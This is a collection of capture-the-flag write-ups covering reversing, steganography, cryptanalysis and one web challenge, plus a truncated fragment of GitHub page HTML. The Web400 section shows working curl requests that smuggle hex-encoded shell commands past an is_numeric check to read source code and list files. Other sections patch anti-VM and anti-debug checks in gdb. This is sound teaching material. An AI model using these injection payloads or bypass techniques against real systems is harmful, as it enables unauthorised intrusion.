```(gdb) set *(unsigned char*)0x400cc3 = 0x90(gdb) set *(unsigned char*)0x400cc4 = 0x90(gdb) set *(unsigned char*)0x400ccd = 0x90(gdb) set *(unsigned char*)0x400cce = 0x90(gdb) set *(unsigned char*)0x400cd7 = 0x90(gdb) set *(unsigned char*)0x400cd8 = 0x90(gdb) disas mainDump of assembler code for function main: 0x0000000000400b8d <+0>: push %rbp 0x0000000000400b8e <+1>: mov %rsp,%rbp 0x0000000000400b91 <+4>: sub $0xd0,%rsp 0x0000000000400b98 <+11>: mov %edi,-0xc4(%rbp) 0x0000000000400b9e <+17>: mov %rsi,-0xd0(%rbp) 0x0000000000400ba5 <+24>: cpuid 0x0000000000400ba7 <+26>: rdtsc 0x0000000000400ba9 <+28>: mov %rax,-0xb8(%rbp) 0x0000000000400bb0 <+35>: mov %rdx,-0xb0(%rbp) 0x0000000000400bb7 <+42>: rdtsc 0x0000000000400bb9 <+44>: mov %rax,-0xa8(%rbp) 0x0000000000400bc0 <+51>: mov %rdx,-0xa0(%rbp) 0x0000000000400bc7 <+58>: rdtsc 0x0000000000400bc9 <+60>: mov %rax,-0x98(%rbp) 0x0000000000400bd0 <+67>: mov %rdx,-0x90(%rbp) 0x0000000000400bd7 <+74>: rdtsc 0x0000000000400bd9 <+76>: mov %rax,-0x88(%rbp) 0x0000000000400be0 <+83>: mov %rdx,-0x80(%rbp) 0x0000000000400be4 <+87>: mov -0xb8(%rbp),%rax 0x0000000000400beb <+94>: mov %rax,-0x78(%rbp) 0x0000000000400bef <+98>: mov -0xb0(%rbp),%rax 0x0000000000400bf6 <+105>: mov %rax,-0x70(%rbp) 0x0000000000400bfa <+109>: mov -0xa8(%rbp),%rax 0x0000000000400c01 <+116>: mov %rax,-0x68(%rbp) 0x0000000000400c05 <+120>: mov -0xa0(%rbp),%rax 0x0000000000400c0c <+127>: mov %rax,-0x60(%rbp) 0x0000000000400c10 <+131>: mov -0x98(%rbp),%rax 0x0000000000400c17 <+138>: mov %rax,-0x58(%rbp) 0x0000000000400c1b <+142>: mov -0x90(%rbp),%rax 0x0000000000400c22 <+149>: mov %rax,-0x50(%rbp) 0x0000000000400c26 <+153>: mov -0x88(%rbp),%rax 0x0000000000400c2d <+160>: mov %rax,-0x48(%rbp) 0x0000000000400c31 <+164>: mov -0x80(%rbp),%rax 0x0000000000400c35 <+168>: mov %rax,-0x40(%rbp) 0x0000000000400c39 <+172>: mov -0x70(%rbp),%rax 0x0000000000400c3d <+176>: shl $0x20,%rax 0x0000000000400c41 <+180>: or -0xb8(%rbp),%rax 0x0000000000400c48 <+187>: mov %rax,-0x38(%rbp) 0x0000000000400c4c <+191>: mov -0x60(%rbp),%rax 0x0000000000400c50 <+195>: shl $0x20,%rax 0x0000000000400c54 <+199>: or -0xa8(%rbp),%rax 0x0000000000400c5b <+206>: mov %rax,-0x30(%rbp) 0x0000000000400c5f <+210>: mov -0x50(%rbp),%rax 0x0000000000400c63 <+214>: shl $0x20,%rax 0x0000000000400c67 <+218>: or -0x98(%rbp),%rax 0x0000000000400c6e <+225>: mov %rax,-0x28(%rbp) 0x0000000000400c72 <+229>: mov -0x40(%rbp),%rax---Type <return> to continue, or q <return> to quit--- 0x0000000000400c76 <+233>: shl $0x20,%rax 0x0000000000400c7a <+237>: or -0x88(%rbp),%rax 0x0000000000400c81 <+244>: mov %rax,-0x20(%rbp) 0x0000000000400c85 <+248>: mov -0x38(%rbp),%rax 0x0000000000400c89 <+252>: mov -0x30(%rbp),%rdx 0x0000000000400c8d <+256>: sub %rax,%rdx 0x0000000000400c90 <+259>: mov %rdx,%rax 0x0000000000400c93 <+262>: mov %rax,-0x18(%rbp) 0x0000000000400c97 <+266>: mov -0x30(%rbp),%rax 0x0000000000400c9b <+270>: mov -0x28(%rbp),%rdx 0x0000000000400c9f <+274>: sub %rax,%rdx 0x0000000000400ca2 <+277>: mov %rdx,%rax 0x0000000000400ca5 <+280>: mov %rax,-0x10(%rbp) 0x0000000000400ca9 <+284>: mov -0x28(%rbp),%rax 0x0000000000400cad <+288>: mov -0x20(%rbp),%rdx 0x0000000000400cb1 <+292>: sub %rax,%rdx 0x0000000000400cb4 <+295>: mov %rdx,%rax 0x0000000000400cb7 <+298>: mov %rax,-0x8(%rbp) 0x0000000000400cbb <+302>: mov -0x18(%rbp),%rax 0x0000000000400cbf <+306>: cmp -0x10(%rbp),%rax=> 0x0000000000400cc3 <+310>: nop 0x0000000000400cc4 <+311>: nop 0x0000000000400cc5 <+312>: mov -0x10(%rbp),%rax 0x0000000000400cc9 <+316>: cmp -0x8(%rbp),%rax 0x0000000000400ccd <+320>: nop 0x0000000000400cce <+321>: nop 0x0000000000400ccf <+322>: mov -0x18(%rbp),%rax 0x0000000000400cd3 <+326>: cmp -0x8(%rbp),%rax 0x0000000000400cd7 <+330>: nop 0x0000000000400cd8 <+331>: nop 0x0000000000400cd9 <+332>: mov $0x401100,%edi 0x0000000000400cde <+337>: callq 0x400990 <puts@plt> 0x0000000000400ce3 <+342>: mov -0xd0(%rbp),%rax 0x0000000000400cea <+349>: mov (%rax),%rax 0x0000000000400ced <+352>: mov %rax,%rdi 0x0000000000400cf0 <+355>: mov $0x0,%eax 0x0000000000400cf5 <+360>: callq 0x400d08 <ldex> 0x0000000000400cfa <+365>: jmp 0x400d06 <main+377> 0x0000000000400cfc <+367>: mov $0x401110,%edi 0x0000000000400d01 <+372>: callq 0x400990 <puts@plt> 0x0000000000400d06 <+377>: leaveq 0x0000000000400d07 <+378>: retqEnd of assembler dump.```Now that we verified the jump's are `DEAD`, we are going to let it ride!
```(gdb) continueContinuing.You are on VMM!process 1463 is executing new program: /tmp/...,,,...,,TMCTF{ce5d8bb4d5efe86d25098bec300d6954}[Inferior 1 (process 1463) exited with code 0377]/tmp/...,,,...,,: No such file or directory.(gdb)```
Boom there's the flag!
If you need take the time to analyze `/tmp/...,,,...,,`, you will find that it is just another trojan dropper like application, with the same but opposite `VMM` check if I recall correctly. It can be broken the same way.
Note - This challenge may differ if you are on a VM or running it native. |
# Whitehat Contest: Re300
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| whitehat | Re300 | Reversing | 300 |
>*Flag = WhiteHat{SHA1(key)}>>The key is a string that has meaning*----------
## Write-up### Reversing
Open the binary in IDA, I used IDAStealth to get IDA's Local Win32 debugger to work (check the Fake parent process box).
Lets first try some flag:

Well it didn't work, but we can see that there probaly is some MessageBoxA involved here, lets break on that. We can find MessageBoxA in the import window. Put a breakpoint on it and rerun the program.
We break at:
>```asm>.text:00067DE1 call ds:MessageBoxA>```
look at the previous function in the callstack:
>```>00061993 ?_Get_deleter@_Ref_count_base@std@@UBEPAXABVtype_info@@@Z+0x523>```
Looking around in that function we see calls to GetWindowTextLengthA and GetWindowText, so this looks like a good place to start.
First the length of our input is checked, it must be greater than 50:
>```asm>.text:00061981 cmp eax, 32h>.text:00061984 jg short loc_619D2>```
Then the length is checked again, this time it must be smaller than 100:>```asm>.text:000619D2 cmp eax, 64h>.text:000619D5 jge short loc_61986>```
There is some more copying to get our input in memory and then we reach the first check:
>```asm>.text:00061A2B call checknumberouno>.text:00061A30 test eax, eax ; want eax to be nonzero>.text:00061A32 jnz short loc_61A63>```
checknumberouno looks like this:
>```asm>.text:00061123 mov edi, [eax+4] ; CODE XREF: checknumberouno+B4?j>.text:00061126 add edi, [eax]>.text:00061128 cmp edi, [edx+eax]>.text:0006112B jnz short loc_6114D>.text:0006112D inc ecx>.text:0006112E add eax, 4>.text:00061131 cmp ecx, 13h>.text:00061134 jl short 61123h>```It takes our first and second characters and adds them (first two lines), then compares it to some value in [edx+eax] and fails if they dont match, otherwise it continues with the next character. Looking on the stack we find the 13h values of [edx+eax]
>```>Stack[00000F90]:0352F324 dd 223, 210, 222, 167, 155, 156, 168, 166, 98, 97, 102>Stack[00000F90]:0352F324 dd 86, 85, 161, 161, 174, 228, 216, 213>```A bit further we find:
>```asm>.text:00061A69 call checknombredeux>.text:00061A6E test eax, eax>```Which works exactly the same as the first check, except the values are different:
>```>Stack[00000550]:0338FA1C dd 147, 158, 226, 167, 166, 231, 179, 180, 227, 234, 175>Stack[00000550]:0338FA1C dd 102, 175, 219, 201, 224, 169, 175, 175, 65>```Then there is a IsDebuggerPresent check, which IDAStealth can bypass for us, and then the final check:
>```asm>.text:00061A83 call checknumerusdrei>.text:00061A88 push 0 ; unsigned int>.text:00061A8A push 0 ; lpCaption>.text:00061A8C test eax, eax>```
The final values we need are:>```>Stack[00000FE0]:034EF8D0 dd 219, 146, 167, 164, 147, 151, 164, 228, 233, 231, 165>Stack[00000FE0]:034EF8D0 dd 167, 220, 155, 153, 226, 219, 147, 155, 6>```Time to get out of all this assembly and code some python:
>```python>#!/usr/bin/python>import string>>>def addLetter(solution, number):> lastletter = solution[-1:]> answer = chr(number - ord(lastletter))> return answer>>answers1 = [223, 210, 222, 167, 155, 156, 168, 166, 98, 97, 102, 86, 85, 161, 161, 174, 228, 216, 213]>>for letter in string.printable:> part1 = letter> for number in answers1:> try:> part1 += addLetter(part1, number)> except ValueError:> continue> print part1>>print "***************************************************************************************">>answers2 = [147, 158, 226, 167, 166, 231, 179, 180, 227, 234, 175, 102, 175, 219, 201, 224, 169, 175,175, 65]>>for letter in string.printable:> part2 = letter> for number in answers2:> try:> part2 += addLetter(part2, number)> except ValueError:> continue> print part2>>print "***************************************************************************************">>answers3 = [219, 146, 167, 164, 147, 151, 164, 228, 233, 231, 165, 167, 220, 155, 153, 226, 219, 147, 155, 66]>>for letter in string.printable:> part3 = letter> for number in answers3:> try:> part3 += addLetter(part3, number)> except ValueError:> continue> print part3>```
We remember the hint *The key is a string that has meaning*, and concatenate three parts which seem to have meaning and we find the flag:
>```>whjt3h4t2015!4m4zjngc0nt3st?un|33|_jv3|3|_3t0c4ptur3th3f|_4g>```
|
## Try harder! (misc/stego, 200p)
### PL Version[ENG](#eng-version)
W zadaniu dostajemy dwa archiwa:* gzip o nazwie part0* zip o nazwie part3, wymagające hasła do dekodowania
Rozpoczęliśmy od analizy archiwum part0 i pierwsze co rzuciło sie w oczy to fakt, że 4MB archiwum dekompresowało sie do 4GB pliku jpg. Analiza archiwum za pomocą hexedytora pozwoliła zauważyć, że w rzeczywistości archiwum jest wypełnione dużą ilością dziwngo paddingu. Okazało się, że był to plik jpg tylko z rozszerzenia - tak naprawdę był to DOS/MBR bootsector. Jego zamontowanie daje dostęp do obazka:

Analiza bootsectora za pomocą hexedytora pozwala znaleźć jeszcze linki do serwisu imgur, ale nadal nic przydatnego. Analiza archiwum part0 pomocą binwalka pozwala znaleźć wewnatrz ukryty [plik mp3](./3pm.redrah-yrt.mp3), który jest odwróconym nagraniem słów `try harder`. Niemniej analiza tego pliku pozwala znaleźć ciekawy string zapisany w tagach ID3:
`aHR0cDovL2RjdGYuZGVmLmNhbXAvX19kbmxkX18yMDE1X18vcGFydDEuaHRtbATXXX`
Który po dekodowaniu jako base-64 daje nam: `http://dctf.def.camp/__dnld__2015__/part1.html`
Pod znalezionym urlem znajdujemy [plik html](./source.txt). Analiza źródła pozwala zauważyć że znajdują się tam białe znaki ułożone w sposób nieprzypadkowy.
Ekstrakcja białych znaków i przetworzenie ich za pomocą skryptu:
x = open('wut.txt', 'rb').read() for i in range(256): if i == ord(' ') or i == ord('\t'): continue x = x.replace(chr(i), '') x = x.replace(' ', '0') x = x.replace('\t', '1') open('wut2.txt', 'wb').write(x) Dała jako wynik:
['01010011', '01100101', '01100011', '01101111', '01101110', '01100100', '00100000', '01110000', '01100001', '01110010', '01110100', '00100000', '01101001', '01101110', '00100000', '01101101', '01101001', '01110011', '01100011', '00110010', '00110000', '00110000', '01110000', '01100001', '01110010', '01110100', '00110010', '00101110', '01111010', '01101001', '01110000'] Second part in misc200part2.zip Kolejne archiwum zawiera pliki [file1.bmp](./file1.bmp) oraz [file2](./file2). Analiza drugiego pliku pozwala zauważyć, że bajty w nim można także intepretować jako obraz bmp i że zawiera on tekst:

`binary_and_xor_is_how_we`
Oba pliki mają identyczne rozmiary i wewnętrznie przypominają bitmapy. Ale tam gdzie powinien być nagłówek bmp w drugim pliku, znajdowały się zera. Więc przekeiliśmy nagłówek z pierwszego pliku i jako efekt uzyskaliśmy obraz z całym tekstem: `binary_and_xor_is_how_we_all_start`

Testujemy tą wiadomość jako hasło dla pliku part3.zip i bingo! Rozpakowujemy archiwum i znajdujemy tam [zdjecie](./part3.jpg) które zawiera szukaną flagę:
`DCTF{711389441a47c19a244c8473ee5aceff}`
### ENG Version
We get two archives:* gzip named part0* zip named part3, encrypted with a password
We start with analysis of the part0 archive and first thing we notice is that 4MB archive decompresses into a 4GB jpg file. In reality it turned out that is isn't a jpg file at all, it's a DOS/MBR bootsector. Mounting it gives the picture:

Further analysis of bootsector file with hexeditor gives us also some links to imgur but nothing useful. Further analysis of the part0 archive with binwalk give us a hidden [mp3 file](./3pm.redrah-yrt.mp3), containing a reversed recording of `try harder`. Analysis of this file allows us to find an interesting string inside ID3 tags:
`aHR0cDovL2RjdGYuZGVmLmNhbXAvX19kbmxkX18yMDE1X18vcGFydDEuaHRtbATXXX`
Decoding it as base64 gives: `http://dctf.def.camp/__dnld__2015__/part1.html`
The URL holds a single [html file](./source.txt). Source code analysis shwows that there is a very particular layuot of whitespaces.Extraction of whitespace characters and processing with:
x = open('wut.txt', 'rb').read() for i in range(256): if i == ord(' ') or i == ord('\t'): continue x = x.replace(chr(i), '') x = x.replace(' ', '0') x = x.replace('\t', '1') open('wut2.txt', 'wb').write(x) Gives us:
['01010011', '01100101', '01100011', '01101111', '01101110', '01100100', '00100000', '01110000', '01100001', '01110010', '01110100', '00100000', '01101001', '01101110', '00100000', '01101101', '01101001', '01110011', '01100011', '00110010', '00110000', '00110000', '01110000', '01100001', '01110010', '01110100', '00110010', '00101110', '01111010', '01101001', '01110000'] Second part in misc200part2.zip Next archive contains [file1.bmp](./file1.bmp) and [file2](./file2). Second file analysis shows that it can be also interpreted as bmp and contains some text:

`binary_and_xor_is_how_we`
Both files have identical size, and looks like bmp files when looked at in hexeditor - but second file's header was replaced with zeroes. So we copied header from first file to second, and as a result we got a picture with full text: `binary_and_xor_is_how_we_all_start`

We try this message as a password for part3.zip and bingo! We decompress the archive and find a single [picture](./part3.jpg) with the flag:
`DCTF{711389441a47c19a244c8473ee5aceff}` |
# Entry language - (Reverse 100)
## Problem
You might be able to talk like them once you find who they are.
## Analysis & SolutionCredit: [@gellin](https://github.com/gellin)
```xpl0@kali:~/Desktop# file r100r100: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=0f464824cc8ee321ef9a80a799c70b1b6aec8168, stripped```Next we dropped it into IDA64 and found the two useful functions.Below is the password hashing and comparison function that takes in our input "password". Examining the comparison we see that it compares our input byte by byte, with a calculated hash value. It expects the result of the comparison to equal 1, so our input byte values will need to be 1 smaller than the actual key.
```signed __int64 sub_4007E8(){ signed __int64 result; // rax@3 __int64 v1; // rcx@6 char input; // [sp+0h] [bp-110h]@1 __int64 v3; // [sp+108h] [bp-8h]@1
v3 = *MK_FP(__FS__, 40LL); printf("Enter the password: "); if ( fgets(&input, 255, stdin) ) { if ( sub_4006FD(&input) ) // right here it passes our input to the pass hash & compare function. { puts("Incorrect password!"); result = 1LL; } else { puts("Nice!"); result = 0LL; } } else { result = 0LL; } v1 = *MK_FP(__FS__, 40LL) ^ v3; return result;}
signed __int64 __fastcall sub_4006FD(__int64 input){ signed int i; // [sp+14h] [bp-24h]@1 char v3[8]; // [sp+18h] [bp-20h]@1 char v4[8]; // [sp+20h] [bp-18h]@1 char v5[8]; // [sp+28h] [bp-10h]@1 *(_QWORD *)v3 = "Dufhbmf"; *(_QWORD *)v4 = "pG`imos"; *(_QWORD *)v5 = "ewUglpt"; for ( i = 0; i <= 11; ++i ) { if ( *(_BYTE *)(*(_QWORD *)&v3[8 * (i % 3)] + 2 * (i / 3)) - *(_BYTE *)(i + input) != 1 ) return 1LL; } return 0LL;}```
```//the meat*(_BYTE *)(*(_QWORD *)&v3[8 * (i % 3)] + 2 * (i / 3)) - *(_BYTE *)(i + input) != 1
.text:000000000040076E movzx eax, byte ptr [rax].text:0000000000400771 movsx edx, al.text:0000000000400774 mov eax, [rbp+var_24].text:0000000000400777 movsxd rcx, eax.text:000000000040077A mov rax, [rbp+var_38].text:000000000040077E add rax, rcx.text:0000000000400781 movzx eax, byte ptr [rax].text:0000000000400784 movsx eax, al.text:0000000000400787 sub edx, eax.text:0000000000400789 mov eax, edx.text:000000000040078B cmp eax, 1.text:000000000040078E jz short loc_400797```
Time to open gdb to see if we can breakpoint at 0x400784 and see if we can steal the values we need out of the registers.
```xpl0@kali:~/Desktop# gdb ./r101 (gdb) startFunction "main" not defined.Make breakpoint pending on future shared library load? (y or [n]) y
Temporary breakpoint 1 (main) pending.Starting program: /home/xpl0/Desktop/r101 asdhello!< |
<h1>D-CTF</h1><h2>crypto 300 - Custom function engineering</h2>
Le but de cette épreuve était de faire la cryptanalyse de la fonction suivante :
```php
```
Un message encrypté qu'il fallait décryper était joint au sujet :
```320b1c5900180a034c74441819004557415b0e0d1a316918011845524147384f5700264f48091e4500110e41030d1203460b1d0752150411541b455741520544111d0000131e0159110f0c16451b0f1c4a74120a170d460e13001e120a1106431e0c1c0a0a1017135a4e381b16530f330006411953664334593654114e114c09532f271c490630110e0b0b```
L'algorithme consiste à xor chacun des bytes du message avec un autre situé plus loin dans le plaintext.L'espacement (SPACE) entre les deux caractères est variable. Initialement, il est de 10 mais il augmente ou diminue selon que le byte traité i est pair ou impair.
On peut noter que si un byte est impair, le suivant sera chiffré avec la même clé :
Soit A le message chiffré et a le message en clair :
Si a[0] est impair alors :
```A[0] = a[0] ^ a[0+10]A[1] = a[0] ^ a[1+9]```
Or, connaissant, le message chiffré :
```a[0] = A[0] ^ a[0+10]a[1] = A[1] ^ a[1+9]```
Définissons un set de caractères (CHARSET) possibles pour chacun des caractères du message en clair. Pour commencer j'ai utilisé les caractères dont le code ascii est entre 0x20 et 0x7E.A l'initialisation, 95 il y a donc possibles pour chaque byte du message chiffré.
Testons maintenant tous les caractères (CHAR) possibles pour a[i+SPACE] et voyons si ```a[i+SPACE] ^ A[i] = a[i] avec a[i] inclu dans CHARSET```Tous les bytes qui ne satisfont pas cette règle ne sont pas possibles. Le nombre de possibilités pour a[i+10] diminue.
De plus, ont peut catégoriser les CHAR qui la satisfont en deux groupes : ceux qui ont un résultat pair et ceux qui en ont un impair. Nous avons donc deux set de possibilités pour a[i+SPACE], un (PAIR) qui donnera a[i] pair et l'autre (IMPAIR) a[i] impair.
On peut alors considérer arbitrairement que le résultat est impair et continuer notre routine avec ```i = i+1 et SPACE = SPACE-1```.Quand un set de solution pour a[i+SPACE] est vide, alors on sait qu'aucune possibilité n'existe et que nous avont fait fausse route. Par backtracking, nous revenont alors en arrière pour choisir le set de possibilités IMPAIR.
```pythonimport copy
cs = [0x20] + range(0x21, 0x30) + range(0x30,0x3a) + range(0x41,0x5b) + [0x5F] + range(0x61, 0x7b) + [0x7b, 0x7d]charset = [chr(x) for x in cs]
def matchFilter(l1, l2): ret = [] for x in l1: if x in l2: ret.append(x) return ret
def bruteforce(cypherText, i = 0, space = 0xA, mask = None, parity = None, depth = 0): # init : 1st iteration if mask == None: mask = [charset for k in range(len(cypherText))] if parity == None: parity = [None for k in range(len(cypherText))]
# candidate solution found if i==len(cypherText): # arbitrary : doing 5 rows to have the fewest candidates possible. # infinite loop, so we return False and continue to look for other candidates (there must be only one but a wide charset may bring false positive) if depth > 5*len(cypherText): print mask return i = 0 space = 0xA # for test only if space >= len(cypherText): return False
oddSecondCharList = [] oddFirstCharList = [] evenSecondCharList = [] evenFirstCharList = [] secondCharPos = i + space if secondCharPos >= len(cypherText)-1: secondCharPos = space for keyCharCandidate in mask[secondCharPos]: charCandidate = chr(ord(cypherText[i]) ^ ord(keyCharCandidate)) if charCandidate in mask[i]: if ord(charCandidate) % 2 == 1: oddSecondCharList.append(keyCharCandidate) oddFirstCharList.append(charCandidate) else: evenSecondCharList.append(keyCharCandidate) evenFirstCharList.append(charCandidate)
reducedOddSecondCharList = matchFilter(oddSecondCharList, mask[secondCharPos]) reducedOddFirstCharList = matchFilter(oddFirstCharList, mask[i]) if parity[i] == None or parity[i] == "odd": if len(reducedOddSecondCharList) > 0 and len(reducedOddFirstCharList) > 0: mask_copy = copy.deepcopy(mask) mask_copy[secondCharPos] = reducedOddSecondCharList mask_copy[i] = reducedOddFirstCharList parity_copy = copy.deepcopy(parity) parity_copy[i] = "odd" ret = bruteforce(cypherText, i+1, space-1, mask_copy, parity_copy, depth+1)
reducedEvenSecondCharList = matchFilter(evenSecondCharList, mask[secondCharPos]) reducedEvenFirstCharList = matchFilter(mask[i], evenFirstCharList) if parity[i] == None or parity[i] == "even": if len(reducedEvenSecondCharList) > 0 and len(reducedEvenFirstCharList) > 0: mask_copy = copy.deepcopy(mask) mask_copy[secondCharPos] = reducedEvenSecondCharList mask_copy[i] = reducedEvenFirstCharList parity_copy = copy.deepcopy(parity) parity_copy[i] = "even" bruteforce(cypherText, i+1, space+1, mask_copy, parity_copy, depth+1) return ```
Pour un CHARSET de 0x20 à 0x7F, le nombre de possibilités pour chaque caractère est trop important pour pouvoir le deviner.En réduisant le CHARSET, on obtient sois aucun résultat si on a supprimé un caractère présent dans le message en clair, soit un nombre de possibilités par caractère plus resteint.Avec celui en exemple, le message clair devient visible :
```V????well d????you CT? pwner. Now I have to give you the reward for all this hard work or maybe guessing. The flag is?c?y?tanalys?s_is_hard```
|
# Defcamp CTF - Web400
The website of the challenge is only displaying user number and their associated picture... Looking at the code we can see
- For user 1 the picture src field is : `?id=1&usr=1`- For user 2 the picture src field is : `?id=2&usr=2`- ...
Strange... Do not think too fast to a SQLi (because it's not gonna be one) and let's try playing a little with `curl` and GET parameters :
```bash$> curl "http://10.13.37.5/?id=2&usr=1"cat: images/2_6.jpg: No such file or directory```Ohhh... There is a direct call to `cat` from PHP. Let's try to make index.php source code appear :
```bash$> curl "http://10.13.37.5/?id=../index.php;&usr=1"ID or User ID must be numeric, obviously. Cheers from Bucharest, awesome girls, smoke free. :-) [...]```
Ok, the "is_numeric()" PHP function is certainely used. Let's try playing with float numbers :
```bash$> curl "http://10.13.37.5/?id=2.1123213&usr=1"cat: images/2.1123213_6.jpg: No such file or directory```Nice but not very useful. As I know of, there is no direct bypassing technique for the "is_numeric()" function, except when used in combination with MySQL (quite common) which support Hex Literals... So let's try with an hexadecimal number :
```bash$> curl "http://10.13.37.5/?id=0x1&usr=1"cat: images/_6.jpg: No such file or directory```The hexadecimal number given in parameter seem to be interpreted and don't appear anymore.
Now we can try with "../index.php" in hexadecimal :
```bash$> curl "http://10.13.37.5/?id=0x2e2e2f696e6465782e7068703b&usr=1"cat: images/../index.php_6.jpg: No such file or directory```
Yeah ! but we have to remove "_6.jpg", since we are in a shell we can just add ";" (0x3b) :
```bash$> curl "http://10.13.37.5/?id=0x2e2e2f696e6465782e7068703b&usr=1"```
Nice ! We have the index.php source code :
```php&1");} else { echo '<h1>List of some users! I don\'t know CSS! :(</h1>'; $q = mysql_query('SELECT * FROM `images`'); while($row = mysql_fetch_array($q)) { echo '<h3>'.$row['user'].'</h3>'; echo ''; }}sh: 1: _6.jpg: not found
```
Nothing interesting in the source code so let's try a ";ls -l;" :
```bash$> curl "http://10.13.37.5/?id=0x3b6c73202d6c3b&usr=1"total 32-rw-r--r-- 1 root root 38 Oct 1 22:14 6e8218531e0580b6754b3e3be5252873.txtdrwxrwxr-x 2 root root 4096 Oct 1 22:14 images-rw-r--r-- 1 root root 21392 Oct 1 22:17 index.phpsh: 1: _6.jpg: not found```
Done ! We only have to get 6e8218531e0580b6754b3e3be5252873.txt (by using `HTTP://x.x.x.x/6e8218531e0580b6754b3e3be5252873.txt` or with `cat` in the command injection...)
**DCTF{19b1f9f19688da85ec52a735c8da0dd3}** |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" 